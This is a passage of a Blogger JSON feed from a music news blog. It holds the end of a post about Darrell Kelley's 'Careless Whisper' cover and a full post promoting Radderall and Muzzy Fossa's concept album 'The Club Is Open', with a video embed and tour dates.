\/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3271110300729266330\/posts\/default\/5559925569376529581"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3271110300729266330\/posts\/default\/5559925569376529581"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.newwavemusicnews.com\/2025\/11\/darrell-kelley-adds-original-touch-to.html","title":"Darrell Kelley Adds Original Touch to George Michael Classic \"Careless Whisper\""}],"author":[{"name":{"$t":"R.H. Media"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06725834130337866983"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhe1ALgenl_8bPHCNLi05T5TygmgyFQYWLsozKHyqTBxupFlG9Q_Kexo0PWNylejOXUv4rx8yz71ahbwx_rEanqqExWxpjCXeqgCSWlRmoykjl9Mo_FeWqNEzTsMuuQvA\/s113\/royal+heir+logo+avatar.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiS1L_U-lPSKFRiG-9QHbSEmBm6lpfxgnRWztHXkuvPZ_EKXhsRcaF5dOQW70LvZhMaRg3Ds6ydwxbUdl1xSQXDUL5krmb6AoeNzIv5nSaZe_jH6_NudwUaLe1mXJqgpfKm-ki9xAAbqCxm3QnaLBRHXiD0lPcgwil5hF34jjcat-FBY1nL4IazvZaCZnIb\/s72-c\/Darrell%20Kelley%20headshot.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-3271110300729266330.post-1547366149558116322"},"published":{"$t":"2025-10-30T13:22:00.002-04:00"},"updated":{"$t":"2025-11-03T12:46:29.904-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Video"}],"title":{"type":"text","$t":"Inside the Surreal World of Radderall \u0026 Muzzy Fossa’s Concept Album “The Club Is Open”"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_TYKd3AeM7Ub1w92YLw6T48xIUdqNDaavan8jrxO-eNDnV2u6Y7m26X71muovB7wRkkj53jG-wpYVFCWPcjBtJkqj76jWU3FlivYJe9RZkUb8LyTOoBQrzDAPpB1ieH0KhREgwhm9RQWNSaesOp4kOZMd1uIK97yHIP1ogWI1jd9m5SOwiXXxkiVTywLc\/s1500\/unnamed%20(1).jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1500\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_TYKd3AeM7Ub1w92YLw6T48xIUdqNDaavan8jrxO-eNDnV2u6Y7m26X71muovB7wRkkj53jG-wpYVFCWPcjBtJkqj76jWU3FlivYJe9RZkUb8LyTOoBQrzDAPpB1ieH0KhREgwhm9RQWNSaesOp4kOZMd1uIK97yHIP1ogWI1jd9m5SOwiXXxkiVTywLc\/s16000\/unnamed%20(1).jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-end=\"1007\" data-start=\"621\"\u003ECleveland-based visionaries \u003Cstrong data-end=\"678\" data-start=\"649\"\u003ERadderall and Muzzy Fossa\u003C\/strong\u003E invite listeners into their dreamlike world with \u003Cem data-end=\"746\" data-start=\"728\"\u003EThe Club Is Open\u003C\/em\u003E, a concept album arriving \u003Cstrong data-end=\"793\" data-start=\"773\"\u003EOctober 31, 2025\u003C\/strong\u003E, via Wax Mage Records. The record follows two characters navigating the delicate balance between self-indulgence and self-discovery — a sonic and emotional search for a mythical venue known simply as \u003Cem data-end=\"1004\" data-start=\"994\"\u003EThe Club\u003C\/em\u003E.\u003C\/p\u003E\u003Cp data-end=\"1454\" data-start=\"1009\"\u003EPresented under the name \u003Cstrong data-end=\"1070\" data-start=\"1034\"\u003ER.A.M. (Radderall \u0026amp; Muzzy Fossa)\u003C\/strong\u003E, the album serves as both a narrative and an introspection. The story unfolds around the tension between chasing fleeting highs — through vanity, ego, or temporary love — and the deeper, more lasting pursuit of meaning, connection, and identity. Through its layered production and vivid lyricism, \u003Cem data-end=\"1386\" data-start=\"1368\"\u003EThe Club Is Open\u003C\/em\u003E embodies themes of \u003Cspan data-end=\"1451\" data-start=\"1406\"\u003Eresurrection, transformation, and renewal\u003C\/span\u003E.\u003C\/p\u003E\u003Cp data-end=\"1977\" data-start=\"1456\"\u003ERadderall, the long-evolving multimedia project led by \u003Cspan data-end=\"1529\" data-start=\"1511\"\u003EZach Taneyhill\u003C\/span\u003E, has built a reputation for merging lush psych-pop textures with cinematic visuals and deeply human storytelling. Since its 2012 inception, the project has expanded from humble GarageBand beginnings to a full-scale creative collective, known for records like \u003Cem data-end=\"1799\" data-start=\"1789\"\u003EVakation\u003C\/em\u003E (2018), \u003Cem data-end=\"1817\" data-start=\"1808\"\u003EIf Ever\u003C\/em\u003E (2020), and \u003Cem data-end=\"1842\" data-start=\"1830\"\u003EHow Can I?\u003C\/em\u003E (2022). The latter marked Radderall’s first collaboration with \u003Cstrong data-end=\"1921\" data-start=\"1906\"\u003EMuzzy Fossa\u003C\/strong\u003E, setting the stage for their current artistic fusion.\u003C\/p\u003E\u003Cp data-end=\"2398\" data-start=\"1979\"\u003EMuzzy Fossa, the creative alias of \u003Cspan data-end=\"2029\" data-start=\"2014\"\u003ENathan Hunt\u003C\/span\u003E, brings a distinct sonic palette rooted in rhythm, texture, and atmosphere. His production style walks the line between intimacy and scale — shaping immersive experiences that feel both handcrafted and cinematic. His collaborations span across Cleveland’s thriving underground scene, producing for artists such as Wish Queen, Jessica Jones, and John’s Little Sister.\u003C\/p\u003E\u003Cp data-end=\"2661\" data-start=\"2400\"\u003ETogether, Taneyhill and Hunt create an album that is equal parts theatrical and introspective — where analog warmth meets surreal storytelling. Their joint work reflects both their shared Cleveland roots and their mutual desire to turn vulnerability into art.\u003C\/p\u003E\u003Cp data-end=\"2809\" data-start=\"2663\"\u003EAs Radderall puts it, \u003Cem data-end=\"2807\" data-start=\"2685\"\u003E“The Club isn’t a place — it’s a feeling. It’s what happens when you stop pretending and start creating from the heart.”\u003C\/em\u003E\u003C\/p\u003E\u003Cp\u003E\n\n\n\n\n\n\u003C\/p\u003E\u003Cp data-end=\"2963\" data-start=\"2811\"\u003EWith its lush soundscapes, hypnotic grooves, and philosophical undertones, \u003Cem data-end=\"2904\" data-start=\"2886\"\u003EThe Club Is Open\u003C\/em\u003E isn’t just an album — it’s an invitation to step inside.\u003Cbr \/\u003E\u003Cbr \/\u003EWatch the video below for \"Movies\" and stream the album at\u0026nbsp; \u003Ca href=\"https:\/\/hypeddit.com\/radderallmuzzyfossa\/theclubisopen\"\u003Ehttps:\/\/hypeddit.com\/radderallmuzzyfossa\/theclubisopen\u003C\/a\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"312\" src=\"https:\/\/www.youtube.com\/embed\/0dIDOt_r4fw\" width=\"462\" youtube-src-id=\"0dIDOt_r4fw\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cp align=\"center\" style=\"background-color: black; color: #403f42; font-family: Calibri, Helvetica, Arial, sans-serif; font-size: 10px; margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"color: white; font-size: 14px; font-style: italic; font-weight: bold;\"\u003ELIVE DATES\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" style=\"background-color: black; color: #403f42; font-family: Calibri, Helvetica, Arial, sans-serif; font-size: 10px; margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"color: white; font-size: 14px; font-style: italic; font-weight: bold;\"\u003ENov. 6 - MOTR Pub - Cincinnati, OH\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" style=\"background-color: black; color: #403f42; font-family: Calibri, Helvetica, Arial, sans-serif; font-size: 10px; margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"color: white; font-size: 14px; font-style: italic; font-weight: bold;\"\u003ENov. 7 - Blind Bob’s - Dayton, OH\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" style=\"background-color: black; color: #403f42; font-family: Calibri, Helvetica, Arial, sans-serif; font-size: 10px; margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"color: white; font-size: 14px; font-style: italic; font-weight: bold;\"\u003ENov. 8 -\u0026nbsp;Rich Street Records\u0026nbsp;- Columbus, OH\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" style=\"background-color: black; color: #403f42; font-family: Calibri, Helvetica, Arial, sans-serif; font-size: 10px; margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"color: white; font-size: 14px; font-style: italic; font-weight: bold;\"\u003ENov. 9 - The Union - Athens, OH\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" style=\"background-color: black; color: #403f42; font-family: Calibri, Helvetica, Arial, sans-serif; font-size: 10px; margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"color: white; font-size: 14px; font-style: italic; font-weight: bold;\"\u003ENov. 13 - Cole’s Bar - Chicago, Illinois\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" style=\"background-color: black; color: #403f42; font-family: Calibri, Helvetica, Arial, sans-serif; font-size: 10px; margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"color: white; font-size: 14px; font-style: italic; font-weight: bold;\"\u003ENov. 14 - Grog Shop - Cleveland, OH\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" style=\"background-color: black; color: #403f42; font-family: Calibri, Helvetica, Arial, sans-serif; font-size: 10px; margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"color: white; font-size: 14px; font-style: italic; font-weight: bold;\"\u003ENov. 15 - Poetry Lounge - Pittsburgh, PA\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" style=\"background-color: black; color: #403f42; font-family: Calibri, Helvetica, Arial, sans-serif; font-size: 10px; margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"color: white; font-size: 14px; font-style: italic; font-weight: bold;\"\u003ENov. 16 - 123 Pleasant - Morgantown, WV\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp data-end=\"2963\" data-start=\"2811\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3271110300729266330\/posts\/default\/1547366149558116322"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3271110300729266330\/posts\/default\/1547366149558116322"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.newwavemusicnews.com\/2025\/10\/inside-surreal-world-of-radderall-muzzy.html","title":"Inside the Surreal World of Radderall \u0026 Muzzy Fossa’s Concept Album “The Club Is Open”"}],"author":[{"name":{"$t":"R.H. Media"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06725834130337866983"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhe1ALgenl_8bPHCNLi05T5TygmgyFQYWLsozKHyqTBxupFlG9Q_Kexo0PWNylejOXUv4rx8yz71ahbwx_rEanqqExWxpjCXeqgCSWlRmoykjl9Mo_FeWqNEzTsMuuQvA\/s113\/royal+heir+logo+avatar.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_TYKd3AeM7Ub1w92YLw6T48xIUdqNDaavan8jrxO-eNDnV2u6Y7m26X71muovB7wRkkj53jG-wpYVFCWPcjBtJkqj76jWU3FlivYJe9RZkUb8LyTOoBQrzDAPpB1ieH0KhREgwhm9RQWNSaesOp4kOZMd1uIK97yHIP1ogWI1jd9m5SOwiXXxkiVTywLc\/s72-c\/unnamed%20(1).jpg","height":"72","width":"72"},"georss$featurename":{"$t":"Cleveland, OH, USA"},"georss$point":{"$t":"41.49932 -81.6943605"},"georss$box":{"$t":"13.189086163821152 -116.8506105 69.80955383617885 -46.5381105"}}]}});